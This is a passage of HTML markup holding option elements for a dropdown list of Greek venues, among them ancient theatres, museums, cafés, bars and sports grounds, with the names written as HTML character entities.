	<option value="62089">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ά&rho;&alpha;&sigmaf; &Mu;&alpha;&rho;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="62016">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&omicron;&lambda;&upsilon;&gamma;&epsilon;ί&alpha;&sigmaf;</option>
	<option value="62881">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&upsilon;&lambda;ί&delta;&alpha;&sigmaf;</option>
	<option value="64084">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&kappa;έ&omega;&nu; &quot;&Mu;ά&nu;&omicron;&sigmaf; &Kappa;&alpha;&tau;&rho;ά&kappa;&eta;&sigmaf;&quot;</option>
	<option value="64065">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&rho;&omicron;&upsilon;&rho;ί&omicron;&upsilon; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="63202">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="63773">&Alpha;&nu;&omicron;&iota;&chi;&tau;ό &Pi;έ&tau;&rho;&iota;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&gamma;&upsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62776">&Alpha;&nu;&tau;ά&mu;&alpha;</option>
	<option value="60756">&Alpha;&nu;&tau;&omega;&nu;&iota;ά&delta;&epsilon;&iota;&omicron; &Sigma;&tau;έ&gamma;&eta; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &amp; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="63652">&Alpha;&nu;&phi;&alpha;&nu;&Gamma;&kappa;&alpha;&tau;έ Restaurant</option>
	<option value="63758">Ά&nu;&omega; &Kappa;&rho;&alpha;&nu;&iota;ώ&nu;&alpha;&sigmaf; &Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά&sigmaf;</option>
	<option value="62006">&Alpha;&nu;ώ&gamma;&epsilon;&iota;&alpha;</option>
	<option value="63542">&Alpha;&nu;ώ&tau;&alpha;&tau;&eta; &Sigma;&chi;&omicron;&lambda;ή &Kappa;&alpha;&lambda;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="61931">&Alpha;&pi;&lambda;ά &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ά</option>
	<option value="63179">&Alpha;&pi;&omicron;&beta;ά&theta;&rho;&alpha; (&Tau;&omicron; &Tau;&rho;έ&nu;&omicron; &Sigma;&tau;&omicron; &Rho;&omicron;&upsilon;&phi;)</option>
	<option value="61302">&Alpha;&pi;ό&beta;&rho;&alpha;&delta;&omicron;</option>
	<option value="63234">&Alpha;&pi;&omicron;&theta;ή&kappa;&epsilon;&sigmaf; &Alpha;.&Sigma;.&Omicron;.</option>
	<option value="62994">&Alpha;&pi;&omicron;&theta;ή&kappa;&epsilon;&sigmaf; &Alpha;&Sigma;&Omicron;</option>
	<option value="63441">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="63064">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; Wine Bar Bistro</option>
	<option value="62534">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Gamma;΄ &Omicron;&Lambda;&Theta;</option>
	<option value="64209">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Gamma;&rsquo; &ndash; &Pi;&rho;&omicron;&beta;&lambda;ή&tau;&alpha; &Alpha;</option>
	<option value="64039">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Delta;, &Lambda;&iota;&mu;ά&nu;&iota; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="61613">&Alpha;&rho;&beta;&alpha;&nu;ί&tau;&sigma;&alpha; </option>
	<option value="63287">Ά&rho;&gamma;&iota;&omicron;&sigmaf;, &Rho;ά&chi;&epsilon;&sigmaf; &Iota;&kappa;&alpha;&rho;ί&alpha;&sigmaf;</option>
	<option value="62883">&Alpha;&rho;&gamma;&omicron;&sigma;&tau;ό&lambda;&iota;</option>
	<option value="62139">&Alpha;&rho;ό&lambda;&iota;&theta;&omicron;&sigmaf;</option>
	<option value="61341">&Alpha;&rho;&omicron;ύ&kappa;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60690">&Alpha;&Rho;&Tau;&eta;&rho;ί&alpha;</option>
	<option value="63728">Ά&rho;&tau;&iota;&omicron;&nu; &Mu;ά&tau;&iota;</option>
	<option value="63518">&Alpha;&rho;&chi;&alpha;ί&alpha; &Alpha;&gamma;&omicron;&rho;ά &Theta;ά&sigma;&omicron;&upsilon;</option>
	<option value="63270">&Alpha;&rho;&chi;&alpha;ί&alpha; &Alpha;&kappa;&rho;ό&pi;&omicron;&lambda;&eta; &Pi;&rho;&omicron;έ&rho;&nu;&alpha;&sigmaf;</option>
	<option value="61651">&Alpha;&rho;&chi;&alpha;ί&alpha; &Kappa;&alpha;&sigma;&sigma;ώ&pi;&eta;</option>
	<option value="62915">&Alpha;&rho;&chi;&alpha;ί&alpha; &Pi;ύ&delta;&nu;&alpha; &Mu;&alpha;&kappa;&rho;&upsilon;&gamma;&iota;&alpha;&lambda;&omicron;ύ &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="64266">&Alpha;&rho;&chi;&alpha;ί&omicron; &Delta;ά&sigma;&omicron;&sigmaf; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="62422">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; Ά&rho;&gamma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62056">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&omicron;&upsilon;</option>
	<option value="63188">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&omicron;&upsilon;</option>
	<option value="63991">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf;</option>
	<option value="63939">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="62756">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Eta;&phi;&alpha;&iota;&sigma;&tau;ί&alpha;</option>
	<option value="60910">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Theta;ά&sigma;&omicron;&upsilon;</option>
	<option value="63770">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&theta;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63947">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63484">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&sigma;&sigma;ή&nu;&eta;&sigmaf;</option>
	<option value="63990">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="62924">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&lambda;&epsilon;&upsilon;&rho;ώ&nu;&omicron;&sigmaf;</option>
	<option value="61501">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&upsilon;&theta;&alpha;&gamma;&omicron;&rho;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61094">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ύ&lambda;&omicron;&upsilon; </option>
	<option value="60863">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="62469">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&iota;&beta;ή&rho;&eta;&sigmaf;</option>
	<option value="60880">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&iota;&lambda;ί&pi;&pi;&omega;&nu;</option>
	<option value="60966">&Alpha;&rho;&chi;&alpha;ί&omicron; &Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63269">&Alpha;&rho;&chi;&alpha;ί&omicron; &Sigma;&tau;ά&delta;&iota;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="63505">&Alpha;&rho;&chi;&alpha;ί&omicron; &Omega;&delta;&epsilon;ί&omicron; &Nu;&iota;&kappa;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60956">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό M&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&nu;ώ&lambda;&eta; &Alpha;&nu;&delta;&rho;ό&nu;&iota;&kappa;&omicron;&upsilon;</option>
	<option value="64171">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62937">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Alpha;&mu;&phi;ί&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60564">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Chi;ώ&rho;&omicron; &tau;&omicron;&upsilon; &Mu;&upsilon;&sigma;&tau;&rho;ά</option>
	<option value="61619">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&mu;&pi;&omicron;&rho;&epsilon;&iota;&omicron;ύ</option>
	<option value="64263">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Zeta;ώ&nu;&eta;&sigmaf;</option>
	<option value="61645">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Eta;&rho;&alpha;ί&omicron;&upsilon;</option>
	<option value="61612">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Tau;&upsilon;&lambda;ί&sigma;&omicron;&upsilon;</option>
	<option value="63386">&Alpha;&rho;&chi;&epsilon;&lambda;ά&omicron;&upsilon; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60570">&Alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;ή Live Stage</option>
	<option value="60957">&Alpha;&rho;&chi;&omicron;&nu;&tau;&iota;&kappa;ό &Gamma;&epsilon;&omega;&rho;&gamma;&iota;ά&delta;&eta;</option>
	<option value="63486">&Alpha;&rho;&chi;&omicron;&nu;&tau;&iota;&kappa;ό &tau;&omega;&nu; &Mu;&pi;&epsilon;&nu;&iota;&zeta;έ&lambda;&omega;&nu;</option>
	<option value="61642">&Alpha;&sigma;&tau;έ&rho;&iota;&alpha; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf;</option>
	<option value="60924">&Alpha;&sigma;&tau;έ&rho;&iota;&alpha; &Epsilon;&rho;&mu;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63832">&Alpha;&sigma;&tau;&epsilon;&rho;ί&sigma;&kappa;&omicron;&sigmaf;</option>
	<option value="63944">&Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61989">&Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&epsilon;&iota;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron;&upsilon;</option>
	<option value="61524">&Alpha;&sigma;&tau;&iota;&kappa;ό&nu;</option>
	<option value="61506">Ά&sigma;&tau;&rho;&alpha; Live</option>
	<option value="61639">&Alpha;&sigma;&tau;&rho;&alpha;ί&omicron;&sigmaf;</option>
	<option value="64121">Ά&sigma;&tau;&rho;&omicron; Live</option>
	<option value="63347">&Alpha;&sigma;&tau;&rho;&omicron;&phi;&epsilon;&gamma;&gamma;&iota;ά</option>
	<option value="62987">Ά&sigma;&upsilon;&lambda;&omicron; &Alpha;&nu;&iota;ά&tau;&omega;&nu;</option>
	<option value="64260">&Alpha;&upsilon;&lambda;ά&kappa;&iota; - &Pi;ό&rho;&tau;&omicron; &Rho;ά&phi;&tau;&eta;</option>
	<option value="62967">&Alpha;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&eta;&rho;ί&omicron;&upsilon; &Pi;.&Epsilon;. &Sigma;&epsilon;&rho;&rho;ώ&nu; (&Pi;&rho;ώ&eta;&nu; &Nu;&omicron;&mu;&alpha;</option>
	<option value="63289">&Alpha;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="61006">&Alpha;&upsilon;&lambda;ή (&pi;&rho;ώ&eta;&nu; &Phi;&omicron;&xi;)</option>
	<option value="63281">&Alpha;&upsilon;&lambda;ή All Day Bar Gastroteq</option>
	<option value="62070">&Alpha;&upsilon;&lambda;ή &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; &Mu;&pi;&omicron;&upsilon;&mu;&pi;&omicron;&upsilon;&lambda;ί&nu;&alpha;&sigmaf;</option>
	<option value="63587">&Alpha;&upsilon;&lambda;ή &Rho;&alpha;&kappa;&omicron;&mu;&epsilon;&lambda;ά&delta;&iota;&kappa;&omicron;</option>
	<option value="63985">&Alpha;&upsilon;&lambda;ή &tau;&omicron;&upsilon; &Epsilon;&rho;&gamma;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu;</option>
	<option value="63557">&Alpha;ύ&lambda;&iota;&omicron;&nu; Cafe Bar</option>
	<option value="62803">&Alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Gamma;&epsilon;&nu;&iota;&kappa;&omicron;ύ &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62999">&Alpha;&upsilon;&tau;&omicron;&kappa;ί&nu;&eta;&sigma;&eta;</option>
	<option value="61507">&Alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;&eta;&tau;&omicron;&delta;&rho;ό&mu;&iota;&omicron; &Sigma;&epsilon;&rho;&rho;ώ&nu;</option>
	<option value="63296">Ά&phi;&upsilon;&tau;&omicron;&sigmaf; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="60577">&Alpha;&psi;έ&nu;&tau;&iota; Cafe</option>
	<option value="62324">&Beta;oubou's Cocktail Bar </option>
	<option value="64163">&Beta;&Alpha;&Beta;&Epsilon;&Lambda;</option>
	<option value="62471">&Beta;&alpha;&zeta;ά&kappa;&iota; Mini Bar</option>
	<option value="63298">&Beta;&alpha;&lambda;&kappa;&alpha;&nu;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="64017">&Beta;&alpha;&mu;&beta;&alpha;&kappa;&omicron;ύ &Lambda;&alpha;&kappa;&omega;&nu;ί&alpha;&sigmaf;</option>
	<option value="60755">&Beta;ά&mu;&mu;&alpha; &Nu;&upsilon;&kappa;&tau;ό&sigmaf;</option>
	<option value="62785">&Beta;ά&mu;&omicron;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="60960">&Beta;&alpha;&rho;&beta;ά&rho;&alpha; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="60632">&Beta;ά&rho;&delta;&iota;&alpha;</option>
	<option value="63820">&Beta;&alpha;&sigma;&iota;&lambda;έ&omega;&sigmaf; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon; &amp; &Gamma;&rho;&eta;&gamma;&omicron;&rho;ί&omicron;&upsilon; &Lambda;&alpha;&mu;&pi;&rho;ά&kappa;&eta;, &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά&sigmaf;</option>
	<option value="62544">&Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; (&Kappa;.&Theta;.&Beta;.&Epsilon;.)</option>
	<option value="63712">&Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ό &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="62652">&Beta;&alpha;&phi;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="60876">&Beta;&epsilon;ά&kappa;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63208">&Beta;&epsilon;&lambda;&beta;&epsilon;&nu;&tau;ό&sigmaf; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="62541">&Beta;&epsilon;&lambda;&lambda;ί&delta;&epsilon;&iota;&omicron; Concert Hall (Helexpo)</option>
	<option value="61973">&Beta;έ&rho;&omicron;&iota;&alpha;</option>
	<option value="62185">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; John S. Bailey - The American College O</option>
	<option value="62335">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; John S. Bailey &tau;&omicron;&upsilon; Deree - The American</option>
	<option value="62259">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; Stage</option>
	<option value="63701">&Beta;&iota;&beta;&lambda;&iota;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; &Alpha;&kappa;&tau;ί&delta;&alpha;</option>
	<option value="63940">&Beta;ί&lambda;&alpha; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="63406">&Beta;&iota;&nu;ύ&lambda;&iota;&omicron; Cafe-Bar</option>
	<option value="61929">&Beta;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Alpha;&gamma;&rho;ό&kappa;&tau;&eta;&mu;&alpha; &Epsilon;&upsilon;&mu;έ&lambda;&epsilon;&iota;&alpha;</option>
	<option value="63972">&Beta;&iota;&omicron;&mu;&eta;&chi;&alpha;&nu;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Pi;&Lambda;.&Upsilon;&Phi;.&Alpha;.</option>
	<option value="61226">&Beta;&iota;&omicron;&tau;&epsilon;&chi;&nu;ί&alpha;</option>
	<option value="60944">&Beta;&lambda;ά&sigma;&tau;&eta;</option>
	<option value="61017">&Beta;&omicron;&lambda;&iota;&sigma;&sigma;ό&sigmaf;</option>
	<option value="61974">&Beta;ό&lambda;&omicron;&sigmaf;</option>
	<option value="63547">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf;</option>
	<option value="61456">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; Live Stage</option>
	<option value="63006">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; Plus</option>
	<option value="60950">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="62065">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; - &Lambda;.&Pi;&lambda;&alpha;&sigma;&tau;ή&rho;&alpha;</option>
	<option value="61549">&Beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ό &Nu;&alpha;&upsilon;&pi;&lambda;ί&omicron;&upsilon;</option>
	<option value="62433">&Beta;&rho;&iota;&zeta;&omicron;&tau;ό&pi;&iota; &Pi;&omicron;&tau;&iota;&sigma;&tau;&iota;&kappa;ώ&nu; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="60833">&Beta;&rho;&upsilon;&sigma;ά&kappa;&iota;</option>
	<option value="62941">&Beta;&rho;ύ&sigma;&eta; &Delta;&alpha;&nu;&alpha;&kappa;&omicron;ύ </option>
	<option value="64186">&Beta;&rho;ύ&sigma;&eta; &Tau;&upsilon;&rho;&nu;ά&beta;&omicron;&upsilon;</option>
	<option value="62490">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ά &Chi;&alpha;&mu;ά&mu; &Alpha;&gamma;&kappa;ί&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="63733">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ή &Epsilon;&pi;&iota;&sigma;&kappa;&omicron;&pi;ή &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Pi;ύ&delta;&nu;&alpha;&sigmaf;  </option>
	<option value="62376">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό &kappa;&alpha;&iota; &Chi;&rho;&iota;&sigma;&tau;&iota;&alpha;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63743">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό &Kappa;ά&sigma;&tau;&rho;&omicron;</option>
	<option value="62509">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό&sigmaf; &Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Nu;. &Phi;ώ&kappa;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="60925">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron;</option>
	<option value="62671">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron; (&pi;&rho;ώ&eta;&nu; Palazzo)</option>
	<option value="63589">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron; (&Chi;&alpha;&nu;&iota;ά)</option>
	<option value="63143">&Gamma;&alpha;&lambda;ά&zeta;&iota;&omicron;</option>
	<option value="63650">&Gamma;&alpha;&lambda;&alpha;&tau;&iota;&kappa;ό &Chi;&omega;&rho;&iota;ό</option>
	<option value="61529">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61586">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Chi;&alpha;&lambda;έ&pi;&alpha; </option>
	<option value="60529">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ό &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu; / Auditorium </option>
	<option value="63937">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ό &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Epsilon;&lambda;&lambda;ά&delta;&omicron;&sigmaf; / Cafe</option>
	<option value="62211">&Gamma;ά&tau;&alpha; &Mu;&pi;&alpha;&rho;</option>
	<option value="64135">&Gamma;&epsilon;&nu;&iota;&kappa;ό &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Kappa;&rho;&alpha;&nu;&iota;&delta;ί&omicron;&upsilon;</option>
	<option value="62917">&Gamma;&epsilon;&nu;&nu;ά&delta;&epsilon;&iota;&omicron;&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; (&Alpha;&mu;&epsilon;&rho;&iota;&kappa;ά&nu;&iota;&kappa;&eta; &Sigma;&chi;&omicron;&lambda;ή &Kappa;&lambda;&alpha;&sigma;&iota;&kappa;ώ&nu; </option>
	<option value="62691">&Gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &quot;&Tau;&omicron;&upsilon; &Chi;&rho;&iota;&sigma;&tau;&omicron;ύ&quot;</option>
	<option value="63616">&Gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62215">&Gamma;&epsilon;ύ&sigma;&epsilon;&iota;&sigmaf; &Mu;&epsilon; &Omicron;&nu;&omicron;&mu;&alpha;&sigma;ί&alpha; &Pi;&rho;&omicron;&epsilon;&lambda;&epsilon;ύ&sigma;&epsilon;&omega;&sigmaf;</option>
	<option value="61075">&Gamma;&epsilon;&phi;ύ&rho;&iota; &Zeta;&iota;ά&kappa;&alpha;&sigmaf;</option>
	<option value="63250">&Gamma;&epsilon;&phi;ύ&rho;&iota; &Pi;&lambda;ά&kappa;&alpha;&sigmaf;</option>
	<option value="60842">&Gamma;&epsilon;&omega;&pi;&omicron;&nu;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="60923">&Gamma;&epsilon;&omega;&pi;&omicron;&nu;&iota;&kappa;ό &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron;</option>
	<option value="61337">&Gamma;ή&pi;&epsilon;&delta;&omicron; Baseball &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="60809">&Gamma;ή&pi;&epsilon;&delta;&omicron; Tae Kwon Do (&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;)</option>
	<option value="63767">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;.&Epsilon;.&Nu;. &Kappa;&rho;ή&nu;&eta;&sigmaf;</option>
	<option value="63979">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&lambda;&mu;&upsilon;&rho;&omicron;ύ</option>
	<option value="63965">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&mu;&mu;&omicron;&upsilon;&delta;ά&rho;&alpha;&sigmaf;</option>
	<option value="60554">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&mu;&upsilon;&gamma;&delta;&alpha;&lambda;&epsilon;ό&nu;&alpha;</option>
	<option value="61616">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&nu;&tau;&alpha;&gamma;ό&rho;&alpha; </option>
	<option value="63954">&Gamma;ή&pi;&epsilon;&delta;&omicron; Ά&nu;&omega; &Mu;&epsilon;&rho;ά&sigmaf;</option>
	<option value="63732">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="62068">&Gamma;ή&pi;&epsilon;&delta;&omicron; Ά&rho;&eta; &Alpha;&rho;&chi;&alpha;&gamma;&gamma;έ&lambda;&omicron;&upsilon;</option>
	<option value="63978">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;ά&lambda;&lambda;&omicron;&upsilon;</option>
